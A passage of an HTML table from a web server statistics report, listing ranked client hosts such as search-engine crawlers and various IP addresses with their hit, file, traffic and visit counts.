<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-165.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2590</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-157-55-39-67.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>288</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.54%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">sogouspider-49-7-20-84.crawl.sogou.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>62</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.117.150.239</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">27.159.92.198</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5386</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-164.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4614</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-162.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.51%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2925387.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.51%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2925405.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1017</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">87.214.177.76</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5967</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.39%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-11.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6207</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-171.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.38%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6236</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-101.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">20.115.80.123</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>687</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-prodd4-1.babbar.eu</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6987</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-119.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4526</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-36.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1887</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-75.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>144</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">static.110.146.108.65.clients.your-server.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>636</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">64.62.252.174</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23814</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">netacc-gpn-34-136-112.pool.telenor.hu</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1013</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">pool-108-18-227-174.washdc.fios.verizon.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>81</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1560</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.10%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">v133-18-194-149.vir.kagoya.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1006</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ip70-172-163-33.ri.ri.cox.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>889</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-56.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5716</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.37%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-62.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>769</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.21%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-40-77-167-54.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4090</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-95.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2425</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-119.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2574</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-165.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5532</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-17.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>90</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.46%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ih1593763.vds.myihor.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>293</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">52.185.74.46</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>92</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1320</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">91.216.140.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>93</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.34%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-172.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>94</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.41%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ih1593783.vds.myihor.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15162</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.99%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>11</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">crawl-66-249-70-77.googlebot.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>96</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-163.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>97</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1373</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.09%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
